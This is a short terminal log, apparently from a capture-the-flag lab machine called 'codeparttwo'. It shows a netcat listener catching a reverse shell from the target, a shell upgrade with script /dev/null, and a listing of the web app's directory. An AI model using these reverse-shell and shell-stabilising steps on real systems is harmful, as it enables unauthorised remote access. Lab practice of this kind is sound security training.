 ~/D/k/H/codeparttwo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.82] 36962
whoami
app
script /dev/null -c "/bin/bash"
Script started, file is /dev/null
app@codeparttwo:~/app$ pwd
pwd
/home/app/app
app@codeparttwo:~/app$ ls -lsa
ls -lsa
total 32
4 drwxrwxr-x 6 app app 4096 Sep  1 13:19 .
4 drwxr-x--- 6 app app 4096 Dec 30 15:25 ..
4 -rw-r--r-- 1 app app 3679 Sep  1 13:19 app.py
4 drwxrwxr-x 2 app app 4096 Dec 30 14:33 instance
4 drwxr-xr-x 2 app app 4096 Sep  1 13:25 __pycache__
4 -rw-rw-r-- 1 app app   49 Jan 17  2025 requirements.txt
4 drwxr-xr-x 4 app app 4096 Sep  1 13:36 static
4 drwxr-xr-x 2 app app 4096 Sep  1 13:20 templates
app@codeparttwo:~/app$